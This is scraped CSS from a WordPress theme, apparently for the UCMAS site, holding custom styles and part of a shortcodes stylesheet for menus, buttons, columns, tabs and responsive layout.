a:focus, #panel .main-menu ul#menu-main-menu li:hover > a, .dt-sc-contact-info a:hover, .dt-sc-portfolio figcaption a:hover span:before, .sub-title:first-letter, ul.dt-sc-fancy-list li:before, .dt-sc-ico-content.type3 .icon-background span.fa, .dt-sc-ico-content.type4 .icon span.fa, #testimonial-pager a:before, article.blog-entry .entry-details .entry-meta .date, article.blog-entry .entry-details .tags a i, article.blog-entry .entry-details .tags span i, a.dt-sc-toggle:before, a.dt-sc-toggle-accordion:before, .dt-sc-pr-tb-col.type2 .dt-sc-pricing-icon i, .donut-chart p, .dt-sc-contact-info i, ol li, .breadcrumb h1 span, .dt-sc-project-details ul li span, .widget.widget_categories ul li:hover:before, .dt-sc-portfolio figcaption h6 a:hover, .dt-sc-entry-details .dt-sc-entry-metadata i, .header.type2 li a:hover, #header.type3 nav#main-menu ul.menu li i, #header.type3 nav#main-menu ul.menu li a:hover, #header.type3 nav#main-menu ul.menu li.current_page_item > a, #header.type4 #main-menu ul li:hover > a, #header.type4 #main-menu ul li > a:hover, #header.type4 #main-menu ul li.current_page_item > a, #header.type4 #main-menu ul li a i, #panel ul li a:hover, #panel ul li.current_page_parent > a, #panel ul li.current_page_item > a, #panel ul li ul.sub-menu li.current_page_item > a, .header.type2 li.current_page_item > a, .type-1 #header nav#main-menu ul li.current_page_item > a, .twitter-parallax .latest-tweets .tweet_text a, .twitter-parallax .latest-tweets span.tweet-time, #header #main-menu ul.menu.type6 a, #header.type3 #menu-container li a i.fa, #menu-container ul li a:hover, #menu-container ul li.current_page_item > a, #header.type5 nav.main-menu ul li.current_page_item a, #header.type5 nav.main-menu ul li a:hover, article.blog-entry .entry-details .tags a:hover i, article.blog-entry .entry-details .tags span:hover i, #scrolldown a, .dt-sc-ico-content.type5 h5:before, .dt-sc-ico-content.type5 h5 a, blockquote.type2 q:before, blockquote.type3 q:before, blockquote.type4:before, .breadcrumb .breadcrumb a:hover, .widget ul li a:hover:before, .widget ul li:hover:before, .widget.widget_recent_entries ul.recent-posts-widget li .entry-details .entry-metadata p:hover i, .dt-sc-portfolio figcaption .title p.comments:hover i, .dt-sc-portfolio figcaption .title a.likeThis-portfolio:hover span:before, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .stars a, .stars a:after, .stars a.active:after, .star-rating span:before, .widget.widget_recent_entries ul.recent-posts-widget li .entry-details .entry-metadata i, footer .widget ul li a:hover, footer .widget_categories ul li a:hover:before, footer .widget_archive ul li a:hover:before, footer .widget_recent_entries ul li a:hover:before, footer .widget_recent_comments ul#recentcomments li:hover:before{color:#fcdb34;}
.video-box .dt-sc-ico-content.type3{width:100%;}
.visual-abacus ul.dt-sc-tabs-vertical-frame{width:35%;}
.visual-abacus .icon{float:none !important;display:block;text-align:center !important;margin:43px auto 15px auto !important;}
.contact-form-trigger{margin-bottom:30px;display:block;}
.contact-form{padding:30px 0 50px 0;display:none;position:relative;}
.contact-form-close{position:absolute;top:0px;right:0;height:16px;margin-left:-8px;}
.contact-form-close a{opacity:.6;text-align:center;width:16px;height:16px;background:url(../images/icon-close-project.png) center center no-repeat;display:block;}
.contanct-form-container{margin-top:15px;}
.map-box p{padding:0;margin:0;}
.map-box .dt-sc-ico-content.type3{margin:10px 0;}
.dt-sc-contact-info{text-align:left;margin-bottom:35px;position:relative;padding-bottom:10px;min-height:111px}
.dt-sc-contact-info .fa{min-height:60px;}
.dt-sc-contact-info h5.sub-title{padding-bottom:10px;font-size:18px;}
.main-title.alignleft, .main-title.alignright, .main-title.aligncenter, .sub-title.alignleft, .sub-title.alignright, .sub-title.aligncenter{margin-bottom:0;}
.alignleft, img.alignleft{display:inline;float:left;text-align:left;margin-right:20px;}
.sub-title{padding-bottom:30px;text-transform:uppercase;width:100%;}
.dt-sc-contact-info:after{position:absolute;width:75px;height:1px;left:0;bottom:-10px;margin:0 auto;display:block;content:"";}
.dt-sc-contact-info i{float:left;margin-right:10px;margin-top:6px;font-size:16px;}
.dt-sc-contact-info p{width:90%;}
h1.curly.blue a:hover{color:#3e4095;}
.post_list_content_unit:after,.primary-sidebar.widget-area .widget:after,.primary-sidebar.widget-area .widget:before{content:'';z-index:10;display:block}h1.curly.blue a{color:#ec3237}.primary-sidebar{margin-top:20px}.primary-sidebar label{widows:100%}.post_list_content_unit{position:relative;padding-bottom:30px;margin-bottom:70px;overflow:hidden}.post_list_meta_unit{position:relative;float:left;min-width:50px;padding-top:10px;margin-bottom:15px;margin-right:20px;vertical-align:top;max-width:100%;border:2px solid #ED3237;text-align:center}.post_list_meta_unit .date-d{padding:0 5px;margin-bottom:-4px;font-size:24px;color:#ED3237}.post_list_meta_unit .date-m{padding:0 5px;font-size:11px;text-transform:uppercase;color:#ED3237}.post_list_featured_image{display:inline-block;vertical-align:top;max-width:100%;margin-bottom:20px;overflow:hidden}.post_list_inner_content_unit_left{overflow:hidden}.post_list_inner_content_unit.post_list_inner_content_unit_left .post_list_item_title.h3{display:block;margin-top:-1px;padding-right:40px;font-weight:400;letter-spacing:1.2px;word-spacing:-2px;line-height:20px;text-decoration:none!important;text-overflow:ellipsis;overflow:hidden;color:#ED3237;font-size:18px}.short_separator{width:31px;height:5px;margin:15px 0;background-color:#3e4095}.post_list_content_unit:after{position:absolute;width:50px;height:3px;background-color:#3e4095;bottom:0;left:0}.post_list_cats_label,.post_list_tags_label{color:#aaa}.primary-sidebar.widget-area .widget{position:relative;padding-top:30px;margin-top:0;overflow:hidden;margin-bottom:30px}.primary-sidebar.widget-area .widget:before{position:absolute;width:700px;height:1px;background-color:#dcdcdc;top:1px;left:65px}.primary-sidebar.widget-area .widget:after{position:absolute;width:50px;height:3px;background-color:#3e4095;top:0;left:0}.widget .widget-title{margin:0 0 15px!important;text-transform:uppercase!important;font-size:18px!important;font-family:inherit!important}.primary-sidebar.widget-area .widget li{border-bottom:1px dotted #ccc;padding:3px 0}.primary-sidebar.widget-area .widget li:last-child{border:none}.primary-sidebar.widget-area .widget li a{display:inline-block;position:relative;padding-left:0;font-size:12px;text-transform:uppercase;text-decoration:none!important;color:#48a7d4!important}.widget_recent_entries .post-date{color:#686868;display:block;font-size:12px;font-size:.8125rem;line-height:1.615384615;margin-bottom:.538461538em}
span.first-letter{font-size:110px;position:absolute;left:0px;right:0;top:-20px;text-shadow:-2px 4px 5px #000;display:block;width:95px;text-align:center;transition:all ease-in-out 0.5s;-webkit-transition:all ease-in-out 0.5s;-moz-transition:all ease-in-out 0.5s;-o-transition:all ease-in-out 0.5s;-ms-transition:all ease-in-out 0.5s;}
.abbre{padding-left:105px;position:relative;margin-bottom:40px;}
.abbre:hover span.first-letter{color:#ee2f34;text-shadow:-10px 5px 10px #000;transition:all ease-in-out 0.5s;-webkit-transition:all ease-in-out 0.5s;-moz-transition:all ease-in-out 0.5s;-o-transition:all ease-in-out 0.5s;-ms-transition:all ease-in-out 0.5s;}
.tab-style-9 .nav-tabs>li{float:none;display:inline-block;margin-left:0;margin-right:0}
.tab-style-9 .nav-tabs{border-bottom:0;text-align:center;margin-left:0;}
.tab-style-9 .nav-tabs>li>a{padding:10px 13px;color:#c5c5c5;border:0;border-bottom:3px solid #c5c5c5}
.tab-style-9 .nav-tabs>li:last-child>a{padding-right:0;}
.tab-style-9 .nav-tabs>li:first-child>a{padding-left:0;}
.tab-style-9 .nav-tabs>li>a .icon{display:block;width:80px;height:80px;border:2px dotted #c5c5c5;margin:auto auto 10px;line-height:80px;font-size:44px;}
.tab-style-9 .nav-tabs>li>a:hover{background:0 0;border-color:#ee2f34;color:#ee2f34 !important;}
.tab-style-9 .nav-tabs>li.active>a, .tab-style-9 .nav-tabs>li.active>a:focus, .tab-style-9 .nav-tabs>li.active>a:hover{color:#3c3e96 !important;background-color:transparent;border:0;border-bottom:3px solid #3c3e96;}
.tab-style-9 .nav-tabs>li.active>a .icon, .tab-style-9 .nav-tabs>li.active>a:focus .icon, .tab-style-9 .nav-tabs>li.active>a:hover .icon{border-color:#2abbc5;color:#2abbc5;}
.tab-style-9 .tab-content{padding:30px 0;}
.title-heading{position:relative;}
span.bgimage img{position:absolute;opacity:0.15;top:15px;left:-22px;width:90px;transition:all ease-in-out 0.4s;-webkit-transition:all ease-in-out 0.4s;-moz-transition:all ease-in-out 0.4s;-ms-transition:all ease-in-out 0.4s;-o-transition:all ease-in-out 0.4s;}
.ucccup span.bgimage img{top:0;}
.title-heading h4{padding-left:68px;transition:all linear 0.4s;-webkit-transition:all linear 0.4s;-moz-transition:all linear 0.4s;-ms-transition:all linear 0.4s;-o-transition:all linear 0.4s;}
.box-one:hover span.bgimage img{width:120px;transition:all ease-in-out 0.4s;-webkit-transition:all ease-in-out 0.4s;-moz-transition:all ease-in-out 0.4s;-ms-transition:all ease-in-out 0.4s;-o-transition:all ease-in-out 0.4s;opacity:0.03;}
.box-one:hover h4{padding-left:90px;transition:all linear 0.4s
-webkit-transition:all linear 0.4s;-moz-transition:all linear 0.4s;-ms-transition:all linear 0.4s;-o-transition:all linear 0.4s;}
.franchise .box-one{border:1px solid #2abbc5;clear:both;overflow:hidden;padding:25px 0 22px;margin-bottom:25px;transition:all 0.4s ease-out 0s;-webkit-transition:all 0.4s ease-out 0s;-moz-transition:all 0.4s ease-out 0s;-ms-transition:all 0.4s ease-out 0s;-o-transition:all 0.4s ease-out 0s;}
.franchise .box-one:hover{transform:translateX(0px) translateY(-5px) translateZ(0px) rotate(0deg) scale(1);box-shadow:0px 21px 65px 20px rgba(0, 0, 0, 0.12);transition:all 0.4s ease-out 0s;-webkit-transition:all 0.4s ease-out 0s;-moz-transition:all 0.4s ease-out 0s;-ms-transition:all 0.4s ease-out 0s;-o-transition:all 0.4s ease-out 0s;}
.franchise-benefits,.franchise-eligibility,.franchise{margin-top:25px;}
ul.bsk-special-pdfs-container{margin-left:0;}
ul.bsk-special-pdfs-container li{margin-left:0;list-style:none;float:left;width:46%;height:75px;box-shadow:0px 0px 10px #bdbdbd;margin-right:20px;margin-bottom:20px;position:relative;padding:20px 5px 20px 40px;text-align:left;transition:all ease-in-out 0.5s;-webkit-transition:all ease-in-out 0.5s;-moz-transition:all ease-in-out 0.5s;-o-transition:all ease-in-out 0.5s;-ms-transition:all ease-in-out 0.5s;}
span.font-icon{color:#ed3237;font-size:25px;display:inline-block;text-align:center;line-height:34px;left:7px;position:absolute;transition:all ease-in-out 0.5s;-webkit-transition:all ease-in-out 0.5s;-moz-transition:all ease-in-out 0.5s;-o-transition:all ease-in-out 0.5s;-ms-transition:all ease-in-out 0.5s;}
ul.bsk-special-pdfs-container li:hover{box-shadow:10px 10px 20px #bdbdbd;transition:all ease-in-out 0.5s;-webkit-transition:all ease-in-out 0.5s;-moz-transition:all ease-in-out 0.5s;-o-transition:all ease-in-out 0.5s;-ms-transition:all ease-in-out 0.5s;}
ul.bsk-special-pdfs-container li:hover span.font-icon{transition:all ease-in-out 0.5s;-webkit-transition:all ease-in-out 0.5s;-moz-transition:all ease-in-out 0.5s;-o-transition:all ease-in-out 0.5s;-ms-transition:all ease-in-out 0.5s;font-size:35px;opacity:0.3;color:#333;}
@media (max-width:1280px){.footer-icons{left:60px;}
.main-content.container{margin-top:420px;}
}
@media (max-width:1199px){.header-yellow-dots img{right:-30px;}
.footer-tagline h3{left:0;}
.main-content.container{margin-top:435px;}
}
@media (max-width:1120px){.main-content.container{margin-top:325px;}
}
@media (max-width:1024px){.maindiv .main-content.container {margin-top: 350px;}
}
@media (max-width:1040px){img.blue-dots-footer{right:35px;}
}
@media (max-width:960px){.main-content.container{margin-top:295px;}
}
@media (max-width:991px){.main-content.container{margin-top:345px;}
ul.nav-menu{margin-left:0;}
h3.left-margin{margin-left:0px;}
img.red-dots-footer{left:0;}
.footer-tagline h3{top:12px;font-size:20px;}
ul.nav-menu li:after{padding:0 3px;}
}
@media (max-width:865px){img.left-dots{left:20px;}
img.right-dots{right:20px;}
img.red-dots-footer{left:47px;}
img.blue-dots-footer{top:-40px;width:11%;}
}
@media screen and (max-width: 768px){ 
    .g-recaptcha {
        transform:scale(0.70);
        -webkit-transform:scale(0.70);
        transform-origin:0 0;
        -webkit-transform-origin:0 0;
    }
    .maindiv .main-content.container {
        margin-top: 300px;
    } 
}
@media (max-width:767px){
ul.dots-ul:first-child {
    margin-bottom: 0px;
}
.abs-slider.index{position:static;background:#fff;}
header{border-bottom:4px double #292f52;padding:0px 0 0px;}
.touchy-by-bonfire #menu-circle-menu li:first-child{border-top-color:#ffffff !important;}
.left-main-content h2.blue{font-size:21px;}
ol.type2 li{width:40%;}
.left-main-content{border-left:none;padding-left:15px !important;}
.view{float:none;margin:20px 5px;}
.left-main-content h1{font-size:21px !important;line-height:30px;}
.view-first img{width:100%;}
.main-content .content{min-height:inherit;}
.abs-slider .container{padding:0;}
.video{margin-top:25px;}
.touchy-by-bonfire .menu a{color:#ffffff !important}
.touchy-by-bonfire .menu a:hover, .touchy-by-bonfire .menu a:active{color:#ed3237 !important;}
ul.sidebar-links{margin:10px;}
.sidebar-links > li{border-bottom:1px solid #3E4095;padding:8px 0;}
.footer-tagline h3{font-size:18px;}
img.hand{float:none;margin:auto;display:block;}
.sidebar-links > li:last-child{border-bottom:none;}
.sidebar-links > li:hover{border-bottom:1px solid #3E4095;}
.touchy-wrapper{display:table !important;}
.col-md-8.col-sm-9.col-xs-12.nav{display:none;}
.menu-circles ul{right:20px;}
.main-content.container{margin-top:0px;}
h3.left-margin{margin-left:20px;}
.main-content .content{border-left:none;}
footer{padding:0;}
footer .footer-wrapper{text-align:center;padding-bottom:13px;}
.footer-tagline h3{top:0px;}
.left-footer p{margin:0;}
.left-footer ul{margin:0px -4px 0;}
.left-footer .phone-no h3{position:static;margin-top:-10px;}
.left-footer .phone-no h3 a{color:#fff !important;font-size:22px;}
.menu-circles ul{position:relative;top:-29px;font-size:12px;text-align:center;}
.menu-circles ul{display:none;}
.slide-content-inner img{position:relative;top:30px;left:-25px;width:150%;max-width:153%;}
.main-content.inner.container{margin-top:30px;}
.sidebar-inner{display:none;}
.rwd-sidebar{display:block;}
.left-main-content h1{font-size:25px;}
.abs-slider.inner-banner{position:static;display: block !important;position: static;
    background: #fff212;
    padding: 100px 0;}
.video img{width:100%;}
footer{margin-top:75px;}
form.wpcf7-form .col-md-6,form.wpcf7-form .col-md-12{padding-left:0;}
input.wpcf7-form-control.wpcf7-submit{clear:both;float:left;}
html.js{padding-bottom:50px !important;}
.left-footer{top:0px;}
.footer-icons{left:0;}
.main-content.container .col-md-6.col-md-offset-1.nopadding-left{padding-left:15px !important;}
.maindiv .main-content.container {
    margin-top: 0;
}
.corona_up {
    padding: 0 15px;
}
h1.curly.blue {
    padding: 0 15px;
}
}
@media screen and (max-width: 575px){ 
    .g-recaptcha {
        transform:scale(0.77);
        -webkit-transform:scale(0.77);
        transform-origin:0 0;
        -webkit-transform-origin:0 0;
    } 
    .maindiv .main-content.container {
        margin-top: 0;
    }
    .corona_up {
        padding: 0 15px;
    }
    h1.curly.blue {
        padding: 0 15px;
    }
}
@media only screen and (max-width:479px){ol.type2 li{width:100%;}
}
@media (max-width:465px){
    img.hand{width:30%;}
    .main-content.container {
        margin-top: 20px;
    }
    .maindiv .main-content.container {
        margin-top: 0;
    }
    .corona_up {
        padding: 0 15px;
    }
    h1.curly.blue {
        padding: 0 15px;
    }
}
span.pdf_icon{float:right;font-size:18px;color:#ed3237;position:relative;top:-4px;}
.searchResultsTable td{text-transform:uppercase;}
.left-main-content h1{margin-top:0px !important;}
.curly blue .left-margin h1{margin-left:80px!important;margin-bottom:20px!important;}
.mobile_responsive
{
    display: block;
    margin-top: 10px;
}
@media (min-width:768px)
{
    .mobile_responsive
    {
        display: none;
    }
}
.mobile_btn1
{
    display: inline-block;
    text-align: center;
    width: 50%;
    background: #3e4096;
    float: left;
    color: #fff;
    padding: 10px 0;
}

.mobile_btn2
{
    display: inline-block;
    text-align: center;
    width: 50%;
    background: #ef3237;
    float: right;
    color: #fff;
    padding: 10px 0;
}

.mobile_btn3
{
    display: inline-block;
    text-align: center;
    width: 100%;
    background: #0988b7;
    float: right;
    color: #fff;
    padding: 10px 0;
}

.main-content .col-md-offset-1 {
    margin-left: 0;
}

li.mcircle h5 {
    letter-spacing: -0.6px;
    font-size: 13px;
}


--- FILE ---
content_type: text/css
request_url: https://ucmas.in/wp-content/themes/ucmas/css/shortcodes.css
body_size: 13698
content:
@charset "utf-8";#logo a span, .logo a span, .type-1 #header nav#main-menu ul li.menu-item-simple-parent:hover > a, .type-1 #header nav#main-menu > ul > li > ul > li:hover > a, .type-1 #header nav#main-menu ul li a:hover, .type-1 #header nav#main-menu ul li a:focus, .type-1 #header nav#main-menu ul li.menu-item-simple-parent.current-menu-parent > a, .type-1 #header nav#main-menu ul li.current_page_ancestor > a, .header.type2 nav.main-menu > ul > li.current_page_item > a, .header.type2 nav.main-menu > ul > li.menu-item-simple-parent:hover > a, .header.type2 nav.main-menu > ul > li > ul > li:hover > a, #header.type3 nav#main-menu ul.menu li:hover > a, #header.type3 nav#main-menu ul.menu li.current_page_item > a, span.dt-menu-expand:hover, span.dt-menu-expand.dt-mean-clicked, #panel .main-menu ul li.menu-item-simple-parent:hover > a, #panel .main-menu > ul > li > ul > li:hover > a, #panel .main-menu ul li a:hover, #panel .main-menu ul li a:focus, #panel .main-menu ul#menu-main-menu li:hover > a, .dt-sc-contact-info a:hover, .dt-sc-portfolio figcaption a:hover span:before, .sub-title:first-letter, ul.dt-sc-fancy-list li:before, .dt-sc-ico-content.type3 .icon-background span.fa, .dt-sc-ico-content.type4 .icon span.fa, #testimonial-pager a:before, article.blog-entry .entry-details .entry-meta .date, article.blog-entry .entry-details .tags a i, article.blog-entry .entry-details .tags span i, a.dt-sc-toggle:before, a.dt-sc-toggle-accordion:before, .dt-sc-pr-tb-col.type2 .dt-sc-pricing-icon i, .donut-chart p, .dt-sc-contact-info i, .breadcrumb h1 span, .dt-sc-project-details ul li span, .widget.widget_categories ul li:hover:before, .dt-sc-portfolio figcaption h6 a:hover, .dt-sc-entry-details .dt-sc-entry-metadata i, .header.type2 li a:hover, #header.type3 nav#main-menu ul.menu li i, #header.type3 nav#main-menu ul.menu li a:hover, #header.type3 nav#main-menu ul.menu li.current_page_item > a, #header.type4 #main-menu ul li:hover > a, #header.type4 #main-menu ul li > a:hover, #header.type4 #main-menu ul li.current_page_item > a, #header.type4 #main-menu ul li a i, #panel ul li a:hover, #panel ul li.current_page_parent > a, #panel ul li.current_page_item > a, #panel ul li ul.sub-menu li.current_page_item > a, .header.type2 li.current_page_item > a, .type-1 #header nav#main-menu ul li.current_page_item > a, .twitter-parallax .latest-tweets .tweet_text a, .twitter-parallax .latest-tweets span.tweet-time, #header #main-menu ul.menu.type6 a, #header.type3 #menu-container li a i.fa, #menu-container ul li a:hover, #menu-container ul li.current_page_item > a, #header.type5 nav.main-menu ul li.current_page_item a, #header.type5 nav.main-menu ul li a:hover, article.blog-entry .entry-details .tags a:hover i, article.blog-entry .entry-details .tags span:hover i, #scrolldown a, .dt-sc-ico-content.type5 h5:before, .dt-sc-ico-content.type5 h5 a, blockquote.type2 q:before, blockquote.type3 q:before, blockquote.type4:before, .breadcrumb .breadcrumb a:hover, .widget ul li a:hover:before, .widget ul li:hover:before, .widget.widget_recent_entries ul.recent-posts-widget li .entry-details .entry-metadata p:hover i, .dt-sc-portfolio figcaption .title p.comments:hover i, .dt-sc-portfolio figcaption .title a.likeThis-portfolio:hover span:before, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .stars a, .stars a:after, .stars a.active:after, .star-rating span:before, .widget.widget_recent_entries ul.recent-posts-widget li .entry-details .entry-metadata i, footer .widget ul li a:hover, footer .widget_categories ul li a:hover:before, footer .widget_archive ul li a:hover:before, footer .widget_recent_entries ul li a:hover:before, footer .widget_recent_comments ul#recentcomments li:hover:before{color:#fcdb34;}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame li.current{border-left-color:#fcdb34 !important;}
.dt-sc-button.type1, .dt-sc-button.type2, .dt-sc-button.type3, .dt-sc-button.type3:before, .widget.widget_tag_cloud .tagcloud a, .widget.widget_product_tag_cloud .tagcloud a, .tooltip, .dt-sc-ico-content.type1, .dt-sc-testimonial-mask:before, article.blog-entry, article.blog-entry a.read-more, article.blog-entry .entry-thumb, article.blog-entry .entry-details .entry-meta, input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="tel"]:focus, input[type="number"]:focus, input[type="range"]:focus, input[type="date"]:focus, textarea:focus, input.text:focus, input[type="search"]:focus, ol.type1 li, ol.type2 li, ol.type3 li, ol.type4 li, .dt-sc-ico-content.type3 .icon span.fa, .dt-sc-ico-content.type3, .dt-sc-pricing-table ul.type1, .dt-sc-pricing-table ul.type1 .dt-sc-tb-title, .dt-sc-pr-tb-col.type2, .dt-sc-pr-tb-col.type2 .dt-sc-pr-tb-col-wrapper, .dt-sc-pr-tb-col.type2 ul li, .donut-chart p, .dt-sc-team.type2 .dt-sc-entry-thumb, .dt-sc-dropcap, .recent-gallery-container, .dt-sc-post-pagination, .widget.widget_search #searchform input[type="text"], .widget.widget_categories ul li, .widget.widget_archive ul li, .widget.widget_categories ul li span, .widget.widget_archive ul li span, .widget_recent_entries ul li, ul.commentlist li .comment-details:before, #commentform input, #commentform textarea, .dt-sc-entry-details blockquote, .header.type2 ul, .header.type2 li a, #header.type3 nav#main-menu ul.menu li i, #toTop, #dt-style-picker ul.layout-picker, #dt-style-picker #pattern-holder, #dt-style-picker ul li a.selected, #dt-style-picker ul li a:hover, #dt-style-picker, .dt-sc-parallax-section, .dt-sc-one-fifth article.blog-entry .entry-content, .dt-sc-one-sixth article.blog-entry .entry-content, .responsive-map, ul.dt-sc-pagination li a, .dt-sc-callout-box.type1, .dt-sc-callout-box.type2:hover, .dt-sc-callout-box.type3:hover, .dt-sc-callout-box.type4:hover, .dt-sc-callout-box.type5:hover, .dt-sc-callout-box.with-icon.type1:hover > .icon, .dt-sc-callout-box.with-icon.type4:hover > .icon, blockquote.type1, blockquote.type2 q, blockquote.type3 q, blockquote.type4, .dt-sc-pullquote1, .dt-sc-pullquote3, .dt-sc-pullquote3, .dt-sc-pullquote4, .dt-sc-pullquote5, .dt-sc-pullquote6, .dt-sc-pullquote6.alignright, .dt-sc-pullquote5.aligncenter, .dt-sc-pullquote5.alignright, .dt-sc-pullquote1.alignright, .dt-sc-pullquote1.aligncenter, .widget_categories ul li a, .widget.widget_archive ul li a, .widget_recent_comments ul#recentcomments li, .widget.widget_popular_entries .recent-portfolio-widget ul li, .widget.widget_mostlikedposts ul li, table#wp-calendar, .widget_calendar table#wp-calendar caption, .widget_calendar table#wp-calendar th, .widget_calendar table#wp-calendar td, .widget .selection-box select, #primary.with-sidebar article.blog-entry .entry-details .entry-meta, .dt-sc-one-third article.blog-entry .entry-details .entry-meta, #primary.with-sidebar.with-both-sidebar .dt-sc-one-third article.blog-entry .entry-details .entry-meta, .dt-sc-one-fourth article.blog-entry .entry-details .entry-meta, #primary.with-sidebar .dt-sc-one-column article.blog-entry .entry-details .entry-meta, .error404 .error-info .error-content form#searchform input[type="text"], .error404 .error-info .error-content form#searchform input[type="submit"], form.post-password-form p input, form.post-password-form p input[type="submit"]{border-color:#fcdb34 !important;}
.column{margin:0 0 0 2%;float:left;min-height:1px;position:relative;}
.column.first{margin-left:0;}
.dt-sc-full-width, .dt-sc-one-column{width:100%;}
.column.dt-sc-full-width, .column.dt-sc-one-column{margin-left:0;}
.column.dt-sc-one-column{margin-bottom:30px;}
.dt-sc-one-fourth{width:23.4%;}
.dt-sc-one-half{width:48.6%;}
.dt-sc-one-third{width:31.9%;}
.dt-sc-three-fourth{width:74.5%;}
.dt-sc-two-third{width:65.8%;}
.dt-sc-one-fifth{width:18.3%;}
.dt-sc-four-fifth{width:79.6%;}
.dt-sc-three-fifth{width:59.2%;}
.dt-sc-two-fifth{width:38.8%;}
.dt-sc-one-sixth{width:15%;}
.dt-sc-two-sixth{width:31.9%;}
.dt-sc-three-sixth{width:49%;}
.dt-sc-four-sixth{width:60%;}
.dt-sc-five-sixth{width:83%;}
.column img{max-width:100%;height:auto;width:auto\0/;}
.dt-sc-one-half iframe, .dt-sc-one-third iframe, .dt-sc-one-fourth iframe, .dt-sc-three-fourth iframe, .dt-sc-two-third iframe, iframe{max-width:100%;}
embed, iframe, object{max-width:100%;}
.column.no-space{margin-left:0;margin-right:0;}
.column.no-space.dt-sc-one-fourth{width:25%;}
.column.no-space.dt-sc-one-third{width:33.3%;}
.column.no-space.dt-sc-one-half{width:49.99%;}
.column.no-space.dt-sc-one-fifth{width:20%;}
.column.no-space.dt-sc-one-sixth{width:16.66%;}
.column.no-space.dt-sc-three-fourth{width:75%;}
.column.no-space.dt-sc-two-third{width:66.6%;}
.column.no-space.dt-sc-four-fifth{width:80%;}
.column.no-space.dt-sc-three-fifth{width:60%;}
.column.no-space.dt-sc-two-fifth{width:40%;}
.column.no-space.dt-sc-two-sixth{width:33.2%;}
.column.no-space.dt-sc-three-sixth{width:49.8%;}
.column.no-space.dt-sc-four-sixth{width:66.4%;}
.column.no-space.dt-sc-five-sixth{width:83%;}
.boxed .column.no-space.dt-sc-one-half{width:50%;}
.dt-sc-button.type1, .tooltip, .tagcloud a, form.post-password-form p input[type="submit"]{padding:25px 80px;margin:10px 0 0;text-transform:uppercase;font-weight:500;text-align:center;color:#000;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:0.5s;transition-duration:0.5s;border:1px solid;}
.dt-sc-button.type1:before, .tooltip:before, .tagcloud a:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#ffffff;-webkit-transform:scaleX(0);transform:scaleX(0);-ms-transform:scaleX(0);-webkit-transform-origin:100% 50%;-ms-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:0.5s;transition-duration:0.5s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;}
.dt-sc-button.type1:hover:before, .dt-sc-button.type1.active-sort:before, .dt-sc-pr-tb-col.selected .dt-sc-button.type1:before, .dt-sc-pr-tb-col:hover .dt-sc-button.type1:before, .tooltip:hover:before, .tagcloud a:hover:before{-webkit-transform:scaleX(1);transform:scaleX(1);-ms-transform:scaleX(1);-webkit-transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66);transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66);-ms-transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66);}
.dt-sc-button.type2{padding:25px 80px;margin:10px 0 0;text-transform:uppercase;font-weight:500;text-align:center;color:#000;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);-ms-transform:translateZ(0);box-shadow:0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;overflow:hidden;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:0.3s;transition-duration:0.3s;border:1px solid;}
.dt-sc-button.type2:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#ffffff;border-radius:100%;-webkit-transform:scale(0);transform:scale(0);-ms-transform:scale(0);-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:0.3s;transition-duration:0.3s;-ms-transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;}
.dt-sc-button.type2:hover:before, .dt-sc-button.type2:focus:before, .dt-sc-button.type2:active:before{-webkit-transform:scale(2);transform:scale(2);-ms-transform:scale(2);}
.dt-sc-button.type3{padding:25px 80px;margin:10px 0 0;text-transform:uppercase;font-weight:500;text-align:center;color:#000;display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);-ms-transform:translateZ(0);box-shadow:0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;border:1px solid;}
.dt-sc-button.type3:before{content:'';position:absolute;border:solid;top:0;right:0;bottom:0;left:0;-webkit-animation-duration:1s;animation-duration:1s;}
.dt-sc-button.type3:hover:before, .dt-sc-button.type3:focus:before, .dt-sc-button.type3:active:before{-webkit-animation-name:ripple;animation-name:ripple;}
::i-block-chrome, .dt-sc-button.type3{border:none;}
::i-block-chrome, .tooltip:before{content:none;}
::i-block-chrome, .tagcloud a:before{content:none;}
::i-block-chrome, .tooltip:hover{background:#fff;}
::i-block-chrome, .tagcloud a:hover{background:#fff;}
.dt-sc-button.type3:hover{background:#fff;}
.dt-sc-button.type1:before, .tooltip:before, .tagcloud a:before, .dt-sc-button.type2:before, .single_add_to_cart_button:after, .summary .yith-wcwl-add-to-wishlist a.add_to_wishlist:after, aside.woocommerce a.button:after{content:none\9 !important;}
.dt-sc-tabs-frame.dt-sc-pricing-tab li:hover a.current:before{content:none;}
.dt-sc-tabs-frame.dt-sc-pricing-tab li.current:hover > a{background:#fff;}
.dt-sc-button.type1:hover, .tooltip:hover, .tagcloud a:hover, .dt-sc-button.type2:hover, .single_add_to_cart_button:hover, .summary .yith-wcwl-add-to-wishlist a.add_to_wishlist:hover, .single_add_to_cart_button:hover:after, .summary .yith-wcwl-add-to-wishlist a.add_to_wishlist:hover:after, aside.woocommerce a.button:hover:after{background:#fff\9 !important;}
@-webkit-keyframes ripple{100%{top:-12px;right:-12px;bottom:-12px;left:-12px;opacity:0;}
}
